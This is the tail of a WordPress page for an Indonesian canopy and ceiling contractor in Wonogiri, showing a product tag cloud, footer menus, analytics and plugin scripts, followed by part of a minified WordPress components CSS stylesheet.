<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-sukoharjo/" class="tag-cloud-link tag-link-118 tag-link-position-25" style="font-size: 11pt;" aria-label="Kanopi Baja Ringan Sukoharjo (3 items)">Kanopi Baja Ringan Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-wonogiri/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 17.25pt;" aria-label="kanopi baja ringan wonogiri (6 items)">kanopi baja ringan wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-karanganyar/" class="tag-cloud-link tag-link-113 tag-link-position-27" style="font-size: 13.5pt;" aria-label="Kanopi Karanganyar (4 items)">Kanopi Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-karanganyar/" class="tag-cloud-link tag-link-232 tag-link-position-28" style="font-size: 11pt;" aria-label="Kanopi Minimalis Karanganyar (3 items)">Kanopi Minimalis Karanganyar</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-ponorogo/" class="tag-cloud-link tag-link-116 tag-link-position-29" style="font-size: 13.5pt;" aria-label="Kanopi Minimalis Ponorogo (4 items)">Kanopi Minimalis Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-solo/" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.5pt;" aria-label="kanopi minimalis solo (7 items)">kanopi minimalis solo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-sukoharjo/" class="tag-cloud-link tag-link-114 tag-link-position-31" style="font-size: 15.5pt;" aria-label="Kanopi Minimalis Sukoharjo (5 items)">Kanopi Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-minimalis-wonogiri/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 17.25pt;" aria-label="kanopi minimalis wonogiri (6 items)">kanopi minimalis wonogiri</a>
<a href="https://bajamarga.co.id/tag/kanopi-pacitan/" class="tag-cloud-link tag-link-109 tag-link-position-33" style="font-size: 17.25pt;" aria-label="Kanopi Pacitan (6 items)">Kanopi Pacitan</a>
<a href="https://bajamarga.co.id/tag/kanopi-ponorogo/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 13.5pt;" aria-label="Kanopi Ponorogo (4 items)">Kanopi Ponorogo</a>
<a href="https://bajamarga.co.id/tag/kanopi-sukoharjo/" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 15.5pt;" aria-label="Kanopi Sukoharjo (5 items)">Kanopi Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/kanopi-wonogiri/" class="tag-cloud-link tag-link-348 tag-link-position-36" style="font-size: 13.5pt;" aria-label="kanopi wonogiri (4 items)">kanopi wonogiri</a>
<a href="https://bajamarga.co.id/tag/pagar-minimalis-sukoharjo/" class="tag-cloud-link tag-link-362 tag-link-position-37" style="font-size: 11pt;" aria-label="Pagar Minimalis Sukoharjo (3 items)">Pagar Minimalis Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc/" class="tag-cloud-link tag-link-49 tag-link-position-38" style="font-size: 11pt;" aria-label="plafon pvc (3 items)">plafon pvc</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-ngawi/" class="tag-cloud-link tag-link-129 tag-link-position-39" style="font-size: 11pt;" aria-label="Plafon PVC Ngawi (3 items)">Plafon PVC Ngawi</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-solo/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 19.75pt;" aria-label="Plafon Pvc solo (8 items)">Plafon Pvc solo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-sukoharjo/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 18.5pt;" aria-label="Plafon PVC Sukoharjo (7 items)">Plafon PVC Sukoharjo</a>
<a href="https://bajamarga.co.id/tag/plafon-pvc-wonogiri/" class="tag-cloud-link tag-link-53 tag-link-position-42" style="font-size: 22pt;" aria-label="Plafon PVc wonogiri (10 items)">Plafon PVc wonogiri</a>
<a href="https://bajamarga.co.id/tag/rangka-baja-ringan-solo/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="rangka baja ringan solo (2 items)">rangka baja ringan solo</a>
<a href="https://bajamarga.co.id/tag/teralis-minimalis-solo-wonogiri/" class="tag-cloud-link tag-link-79 tag-link-position-44" style="font-size: 8pt;" aria-label="Teralis Minimalis Solo Wonogiri (2 items)">Teralis Minimalis Solo Wonogiri</a>
<a href="https://bajamarga.co.id/tag/toko-galvalum-solo/" class="tag-cloud-link tag-link-65 tag-link-position-45" style="font-size: 8pt;" aria-label="toko galvalum solo (2 items)">toko galvalum solo</a></div>
</aside><aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">Download Price List</h2><div class="textwidget custom-html-widget"><p>
	<b>Oktober 2019</b><br />
	<a href="https://bajamarga.co.id/daftar-harga-kanopi-solo-minimalis/">Daftar Harga Kanopi Solo</a> 
</p></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="custom_html-4" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-helpie_faq_category menu-item-516"><a href="https://bajamarga.co.id/helpie_faq_category/harga/">Harga</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://bajamarga.co.id/category/kanopi/">Kanopi</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-509"><a href="https://bajamarga.co.id/category/bajaringan/">Baja Ringan</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://bajamarga.co.id/category/solo/">Solo</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://bajamarga.co.id/category/jasa/">Jasa</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://bajamarga.co.id/category/hollow-gypsum/">Hollow Gypsum</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://bajamarga.co.id/category/plafon/">Plafon</a></li>
</ul></div></aside><aside id="custom_html-6" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4310682,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4310682&101" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Baja Marga Wonogiri</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type='text/javascript'>
/* <![CDATA[ */
var helpie_faq_nonce = "0d548fd88b";
var my_faq_ajax_object = {"ajax_url":"https:\/\/bajamarga.co.id\/wp-admin\/admin-ajax.php"};
var Helpie_FAQ_URL = "https:\/\/bajamarga.co.id\/wp-content\/plugins\/helpie-faq\/";
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.js?ver=0.7.8'></script>
<!--[if lte IE 11]>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.0.3'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script async="async" type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.4'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.4'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.4'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.4","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/bajamarga.co.id\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":178,"title":"Kanopi%20Baja%20Ringan%20Minimalis%20Wonogiri%20%7C%20Baja%20Marga%20Wonogiri","excerpt":"","featuredImage":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-18-at-13.04.40-1024x768.jpeg"}};
</script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.4'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.4'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bajamarga.co.id/wp-includes/css/dist/components/style.min.css?ver=5.2.21
body_size: 12219
content:
.components-animate__appear{animation:components-animate__appear-animation .1s cubic-bezier(0,0,.2,1) 0s;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.components-animate__appear{animation-duration:1ms!important}}.components-animate__appear.is-from-top,.components-animate__appear.is-from-top.is-from-left{transform-origin:top left}.components-animate__appear.is-from-top.is-from-right{transform-origin:top right}.components-animate__appear.is-from-bottom,.components-animate__appear.is-from-bottom.is-from-left{transform-origin:bottom left}.components-animate__appear.is-from-bottom.is-from-right{transform-origin:bottom right}@keyframes components-animate__appear-animation{0%{transform:translateY(-2em) scaleY(0) scaleX(0)}to{transform:translateY(0) scaleY(1) scaleX(1)}}.components-animate__slide-in{animation:components-animate__slide-in-animation .1s cubic-bezier(0,0,.2,1);animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.components-animate__slide-in{animation-duration:1ms!important}}.components-animate__slide-in.is-from-left{transform:translateX(100%)}@keyframes components-animate__slide-in-animation{to{transform:translateX(0)}}.components-autocomplete__popover .components-popover__content{min-width:200px}.components-autocomplete__popover .components-autocomplete__results{padding:3px;display:flex;flex-direction:column;align-items:stretch}.components-autocomplete__popover .components-autocomplete__results:empty{display:none}.components-autocomplete__result.components-button{margin-bottom:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;color:#555d66;display:flex;flex-direction:row;flex-grow:1;flex-shrink:0;align-items:center;padding:6px 8px;margin-left:-3px;margin-right:-3px;text-align:left}.components-autocomplete__result.components-button.is-selected{color:#191e23;border:none;box-shadow:none;outline-offset:-2px;outline:1px dotted #555d66}.components-autocomplete__result.components-button:hover{color:#191e23;border:none;box-shadow:none;background:#f3f4f5}.components-base-control{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.components-base-control .components-base-control__field{margin-bottom:8px}.components-panel__row .components-base-control .components-base-control__field{margin-bottom:inherit}.components-base-control .components-base-control__label{display:block;margin-bottom:4px}.components-base-control .components-base-control__help{margin-top:-8px;font-style:italic}.components-base-control+.components-base-control{margin-bottom:16px}.components-button-group{display:inline-block}.components-button-group .components-button.is-button{border-radius:0}.components-button-group .components-button.is-button+.components-button.is-button{margin-left:-1px}.components-button-group .components-button.is-button:first-child{border-radius:3px 0 0 3px}.components-button-group .components-button.is-button:last-child{border-radius:0 3px 3px 0}.components-button-group .components-button.is-button.is-primary,.components-button-group .components-button.is-button:focus{position:relative;z-index:1}.components-button-group .components-button.is-button.is-primary{box-shadow:none}.components-button{display:inline-flex;text-decoration:none;font-size:13px;margin:0;border:0;cursor:pointer;-webkit-appearance:none;background:none}.components-button.is-button{padding:0 10px 1px;line-height:26px;height:28px;border-radius:3px;white-space:nowrap;border-width:1px;border-style:solid}.components-button.is-default{color:#555;border-color:#ccc;background:#f7f7f7;box-shadow:inset 0 -1px 0 #ccc;vertical-align:top}.components-button.is-default:hover{background:#fafafa;border-color:#999;box-shadow:inset 0 -1px 0 #999;color:#23282d;text-decoration:none}.components-button.is-default:focus:enabled{background:#fafafa;color:#23282d;border-color:#999;box-shadow:inset 0 -1px 0 #999,0 0 0 2px #bfe7f3;text-decoration:none}.components-button.is-default:active:enabled{background:#eee;border-color:#999;box-shadow:inset 0 1px 0 #999}.components-button.is-default:disabled,.components-button.is-default[aria-disabled=true]{color:#a0a5aa;border-color:#ddd;background:#f7f7f7;box-shadow:none;text-shadow:0 1px 0 #fff;transform:none}.components-button.is-primary{background:#0085ba;border-color:#006a95 #00648c #00648c;box-shadow:inset 0 -1px 0 #00648c;color:#fff;text-decoration:none;text-shadow:0 -1px 1px #005d82,1px 0 1px #005d82,0 1px 1px #005d82,-1px 0 1px #005d82}body.admin-color-sunrise .components-button.is-primary{background:#d1864a;border-color:#a76b3b #9d6538 #9d6538;box-shadow:inset 0 -1px 0 #9d6538;text-shadow:0 -1px 1px #925e34,1px 0 1px #925e34,0 1px 1px #925e34,-1px 0 1px #925e34}body.admin-color-ocean .components-button.is-primary{background:#a3b9a2;border-color:#829482 #7a8b7a #7a8b7a;box-shadow:inset 0 -1px 0 #7a8b7a;text-shadow:0 -1px 1px #728271,1px 0 1px #728271,0 1px 1px #728271,-1px 0 1px #728271}body.admin-color-midnight .components-button.is-primary{background:#e14d43;border-color:#b43e36 #a93a32 #a93a32;box-shadow:inset 0 -1px 0 #a93a32;text-shadow:0 -1px 1px #9e362f,1px 0 1px #9e362f,0 1px 1px #9e362f,-1px 0 1px #9e362f}body.admin-color-ectoplasm .components-button.is-primary{background:#a7b656;border-color:#869245 #7d8941 #7d8941;box-shadow:inset 0 -1px 0 #7d8941;text-shadow:0 -1px 1px #757f3c,1px 0 1px #757f3c,0 1px 1px #757f3c,-1px 0 1px #757f3c}body.admin-color-coffee .components-button.is-primary{background:#c2a68c;border-color:#9b8570 #927d69 #927d69;box-shadow:inset 0 -1px 0 #927d69;text-shadow:0 -1px 1px #887462,1px 0 1px #887462,0 1px 1px #887462,-1px 0 1px #887462}body.admin-color-blue .components-button.is-primary{background:#d9ab59;border-color:#ae8947 #a38043 #a38043;box-shadow:inset 0 -1px 0 #a38043;text-shadow:0 -1px 1px #98783e,1px 0 1px #98783e,0 1px 1px #98783e,-1px 0 1px #98783e}body.admin-color-light .components-button.is-primary{background:#0085ba;border-color:#006a95 #00648c #00648c;box-shadow:inset 0 -1px 0 #00648c;text-shadow:0 -1px 1px #005d82,1px 0 1px #005d82,0 1px 1px #005d82,-1px 0 1px #005d82}.components-button.is-primary:focus:enabled,.components-button.is-primary:hover{background:#007eb1;border-color:#00435d;color:#fff}body.admin-color-sunrise .components-button.is-primary:focus:enabled,body.admin-color-sunrise .components-button.is-primary:hover{background:#c77f46;border-color:#694325}body.admin-color-ocean .components-button.is-primary:focus:enabled,body.admin-color-ocean .components-button.is-primary:hover{background:#9bb09a;border-color:#525d51}body.admin-color-midnight .components-button.is-primary:focus:enabled,body.admin-color-midnight .components-button.is-primary:hover{background:#d64940;border-color:#712722}body.admin-color-ectoplasm .components-button.is-primary:focus:enabled,body.admin-color-ectoplasm .components-button.is-primary:hover{background:#9fad52;border-color:#545b2b}body.admin-color-coffee .components-button.is-primary:focus:enabled,body.admin-color-coffee .components-button.is-primary:hover{background:#b89e85;border-color:#615346}body.admin-color-blue .components-button.is-primary:focus:enabled,body.admin-color-blue .components-button.is-primary:hover{background:#cea255;border-color:#6d562d}body.admin-color-light .components-button.is-primary:focus:enabled,body.admin-color-light .components-button.is-primary:hover{background:#007eb1;border-color:#00435d}.components-button.is-primary:hover{box-shadow:inset 0 -1px 0 #00435d}body.admin-color-sunrise .components-button.is-primary:hover{box-shadow:inset 0 -1px 0 #694325}body.admin-color-ocean .components-button.is-primary:hover{box-shadow:inset 0 -1px 0 #525d51}body.admin-color-midnight .components-button.is-primary:hover{box-shadow:inset 0 -1px 0 #712722}body.admin-color-ectoplasm .components-button.is-primary:hover{box-shadow:inset 0 -1px 0 #545b2b}body.admin-color-coffee .components-button.is-primary:hover{box-shadow:inset 0 -1px 0 #615346}body.admin-color-blue .components-button.is-primary:hover{box-shadow:inset 0 -1px 0 #6d562d}body.admin-color-light .components-button.is-primary:hover{box-shadow:inset 0 -1px 0 #00435d}.components-button.is-primary:focus:enabled{box-shadow:inset 0 -1px 0 #00435d,0 0 0 2px #bfe7f3}body.admin-color-sunrise .components-button.is-primary:focus:enabled{box-shadow:inset 0 -1px 0 #694325,0 0 0 2px #bfe7f3}body.admin-color-ocean .components-button.is-primary:focus:enabled{box-shadow:inset 0 -1px 0 #525d51,0 0 0 2px #bfe7f3}body.admin-color-midnight .components-button.is-primary:focus:enabled{box-shadow:inset 0 -1px 0 #712722,0 0 0 2px #bfe7f3}body.admin-color-ectoplasm .components-button.is-primary:focus:enabled{box-shadow:inset 0 -1px 0 #545b2b,0 0 0 2px #bfe7f3}body.admin-color-coffee .components-button.is-primary:focus:enabled{box-shadow:inset 0 -1px 0 #615346,0 0 0 2px #bfe7f3}body.admin-color-blue .components-button.is-primary:focus:enabled{box-shadow:inset 0 -1px 0 #6d562d,0 0 0 2px #bfe7f3}body.admin-color-light .components-button.is-primary:focus:enabled{box-shadow:inset 0 -1px 0 #00435d,0 0 0 2px #bfe7f3}.components-button.is-primary:active:enabled{background:#006a95;border-color:#00435d;box-shadow:inset 0 1px 0 #00435d;vertical-align:top}body.admin-color-sunrise .components-button.is-primary:active:enabled{background:#a76b3b;border-color:#694325;box-shadow:inset 0 1px 0 #694325}body.admin-color-ocean .components-button.is-primary:active:enabled{background:#829482;border-color:#525d51;box-shadow:inset 0 1px 0 #525d51}body.admin-color-midnight .components-button.is-primary:active:enabled{background:#b43e36;border-color:#712722;box-shadow:inset 0 1px 0 #712722}body.admin-color-ectoplasm .components-button.is-primary:active:enabled{background:#869245;border-color:#545b2b;box-shadow:inset 0 1px 0 #545b2b}body.admin-color-coffee .components-button.is-primary:active:enabled{background:#9b8570;border-color:#615346;box-shadow:inset 0 1px 0 #615346}body.admin-color-blue .components-button.is-primary:active:enabled{background:#ae8947;border-color:#6d562d;box-shadow:inset 0 1px 0 #6d562d}body.admin-color-light .components-button.is-primary:active:enabled{background:#006a95;border-color:#00435d;box-shadow:inset 0 1px 0 #00435d}.components-button.is-primary:disabled,.components-button.is-primary[aria-disabled=true]{color:#4daacf;background:#005d82;border-color:#006a95;box-shadow:none;text-shadow:0 -1px 0 rgba(0,0,0,.1)}body.admin-color-sunrise .components-button.is-primary:disabled,body.admin-color-sunrise .components-button.is-primary[aria-disabled=true]{color:#dfaa80;background:#925e34;border-color:#a76b3b}body.admin-color-ocean .components-button.is-primary:disabled,body.admin-color-ocean .components-button.is-primary[aria-disabled=true]{color:#bfcebe;background:#728271;border-color:#829482}body.admin-color-midnight .components-button.is-primary:disabled,body.admin-color-midnight .components-button.is-primary[aria-disabled=true]{color:#ea827b;background:#9e362f;border-color:#b43e36}body.admin-color-ectoplasm .components-button.is-primary:disabled,body.admin-color-ectoplasm .components-button.is-primary[aria-disabled=true]{color:#c1cc89;background:#757f3c;border-color:#869245}body.admin-color-coffee .components-button.is-primary:disabled,body.admin-color-coffee .components-button.is-primary[aria-disabled=true]{color:#d4c1af;background:#887462;border-color:#9b8570}body.admin-color-blue .components-button.is-primary:disabled,body.admin-color-blue .components-button.is-primary[aria-disabled=true]{color:#e4c48b;background:#98783e;border-color:#ae8947}body.admin-color-light .components-button.is-primary:disabled,body.admin-color-light .components-button.is-primary[aria-disabled=true]{color:#4daacf;background:#005d82;border-color:#006a95}.components-button.is-primary.is-busy,.components-button.is-primary.is-busy:disabled,.components-button.is-primary.is-busy[aria-disabled=true]{color:#fff;background-size:100px 100%;background-image:linear-gradient(-45deg,#0085ba 28%,#005d82 0,#005d82 72%,#0085ba 0);border-color:#00435d}body.admin-color-sunrise .components-button.is-primary.is-busy,body.admin-color-sunrise .components-button.is-primary.is-busy:disabled,body.admin-color-sunrise .components-button.is-primary.is-busy[aria-disabled=true]{background-image:linear-gradient(-45deg,#d1864a 28%,#925e34 0,#925e34 72%,#d1864a 0);border-color:#694325}body.admin-color-ocean .components-button.is-primary.is-busy,body.admin-color-ocean .components-button.is-primary.is-busy:disabled,body.admin-color-ocean .components-button.is-primary.is-busy[aria-disabled=true]{background-image:linear-gradient(-45deg,#a3b9a2 28%,#728271 0,#728271 72%,#a3b9a2 0);border-color:#525d51}body.admin-color-midnight .components-button.is-primary.is-busy,body.admin-color-midnight .components-button.is-primary.is-busy:disabled,body.admin-color-midnight .components-button.is-primary.is-busy[aria-disabled=true]{background-image:linear-gradient(-45deg,#e14d43 28%,#9e362f 0,#9e362f 72%,#e14d43 0);border-color:#712722}body.admin-color-ectoplasm .components-button.is-primary.is-busy,body.admin-color-ectoplasm .components-button.is-primary.is-busy:disabled,body.admin-color-ectoplasm .components-button.is-primary.is-busy[aria-disabled=true]{background-image:linear-gradient(-45deg,#a7b656 28%,#757f3c 0,#757f3c 72%,#a7b656 0);border-color:#545b2b}body.admin-color-coffee .components-button.is-primary.is-busy,body.admin-color-coffee .components-button.is-primary.is-busy:disabled,body.admin-color-coffee .components-button.is-primary.is-busy[aria-disabled=true]{background-image:linear-gradient(-45deg,#c2a68c 28%,#887462 0,#887462 72%,#c2a68c 0);border-color:#615346}body.admin-color-blue .components-button.is-primary.is-busy,body.admin-color-blue .components-button.is-primary.is-busy:disabled,body.admin-color-blue .components-button.is-primary.is-busy[aria-disabled=true]{background-image:linear-gradient(-45deg,#82b4cb 28%,#5b7e8e 0,#5b7e8e 72%,#82b4cb 0);border-color:#415a66}body.admin-color-light .components-button.is-primary.is-busy,body.admin-color-light .components-button.is-primary.is-busy:disabled,body.admin-color-light .components-button.is-primary.is-busy[aria-disabled=true]{background-image:linear-gradient(-45deg,#0085ba 28%,#005d82 0,#005d82 72%,#0085ba 0);border-color:#00435d}.components-button.is-link{margin:0;padding:0;box-shadow:none;border:0;border-radius:0;background:none;outline:none;text-align:left;color:#0073aa;text-decoration:underline;transition-property:border,background,color;transition-duration:.05s;transition-timing-function:ease-in-out}.components-button.is-link:active,.components-button.is-link:hover{color:#00a0d2}.components-button.is-link:focus{color:#124964;box-shadow:0 0 0 1px #5b9dd9,0 0 2px 1px rgba(30,140,190,.8)}.components-button.is-link.is-destructive{color:#d94f4f}.components-button:active{color:currentColor}.components-button:disabled,.components-button[aria-disabled=true]{cursor:default;opacity:.3}.components-button:focus:enabled{background-color:#fff;color:#191e23;box-shadow:inset 0 0 0 1px #6c7781,inset 0 0 0 2px #fff;outline:2px solid transparent;outline-offset:-2px}.components-button.is-busy,.components-button.is-default.is-busy,.components-button.is-default.is-busy:disabled,.components-button.is-default.is-busy[aria-disabled=true]{animation:components-button__busy-animation 2.5s linear infinite;background-size:100px 100%;background-image:repeating-linear-gradient(-45deg,#e2e4e7,#fff 11px,#fff 0,#e2e4e7 20px);opacity:1}.components-button.is-large{height:30px;line-height:28px;padding:0 12px 2px}.components-button.is-small{height:24px;line-height:22px;padding:0 8px 1px;font-size:11px}.components-button.is-tertiary{color:#007cba;padding:0 10px;line-height:26px;height:28px}body.admin-color-sunrise .components-button.is-tertiary{color:#837425}body.admin-color-ocean .components-button.is-tertiary{color:#5e7d5e}body.admin-color-midnight .components-button.is-tertiary{color:#497b8d}body.admin-color-ectoplasm .components-button.is-tertiary{color:#523f6d}body.admin-color-coffee .components-button.is-tertiary{color:#59524c}body.admin-color-blue .components-button.is-tertiary{color:#417e9b}body.admin-color-light .components-button.is-tertiary{color:#007cba}.components-button.is-tertiary .dashicon{display:inline-block;flex:0 0 auto}.components-button.is-tertiary svg{fill:currentColor;outline:none}.components-button.is-tertiary:active:focus:enabled{box-shadow:none}.components-button.is-tertiary:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#005d8c}body.admin-color-sunrise .components-button.is-tertiary:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#62571c}body.admin-color-ocean .components-button.is-tertiary:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#475e47}body.admin-color-midnight .components-button.is-tertiary:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#375c6a}body.admin-color-ectoplasm .components-button.is-tertiary:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#3e2f52}body.admin-color-coffee .components-button.is-tertiary:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#433e39}body.admin-color-blue .components-button.is-tertiary:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#315f74}body.admin-color-light .components-button.is-tertiary:not(:disabled):not([aria-disabled=true]):not(.is-default):hover{color:#005d8c}.components-button .screen-reader-text{height:auto}@keyframes components-button__busy-animation{0%{background-position:200px 0}}.components-checkbox-control__input[type=checkbox]{margin-top:0}.component-color-indicator{width:25px;height:16px;margin-left:.8rem;border:1px solid #dadada;display:inline-block}.component-color-indicator+.component-color-indicator{margin-left:.5rem}.components-color-palette{margin-right:-14px;width:calc(100% + 14px)}.components-color-palette .components-color-palette__custom-clear-wrapper{width:calc(100% - 14px);display:flex;justify-content:flex-end}.components-color-palette__item-wrapper{display:inline-block;height:28px;width:28px;margin-right:14px;margin-bottom:14px;vertical-align:top;transform:scale(1);transition:transform .1s ease}.components-color-palette__item-wrapper:hover{transform:scale(1.2)}.components-color-palette__item-wrapper>div{height:100%;width:100%}.components-color-palette__item{display:inline-block;vertical-align:top;height:100%;width:100%;border:none;border-radius:50%;background:transparent;box-shadow:inset 0 0 0 14px;transition:box-shadow .1s ease;cursor:pointer}.components-color-palette__item.is-active{box-shadow:inset 0 0 0 4px;position:relative;z-index:1}.components-color-palette__item.is-active+.dashicons-saved{position:absolute;left:4px;top:4px}.components-color-palette__item:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;box-shadow:inset 0 0 0 1px rgba(0,0,0,.2)}.components-color-palette__item:focus{outline:none}.components-color-palette__item:focus:after{content:"";border:2px solid #606a73;width:32px;height:32px;position:absolute;top:-2px;left:-2px;border-radius:50%;box-shadow:inset 0 0 0 2px #fff}.components-color-palette__clear-color .components-color-palette__item{color:#fff;background:#fff}.components-color-palette__clear-color-line{display:block;position:absolute;border:2px solid #d94f4f;border-radius:50%;top:0;left:0;bottom:0;right:0}.components-color-palette__clear-color-line:before{position:absolute;top:0;left:0;content:"";width:100%;height:100%;border-bottom:2px solid #d94f4f;transform:rotate(45deg) translateY(-13px) 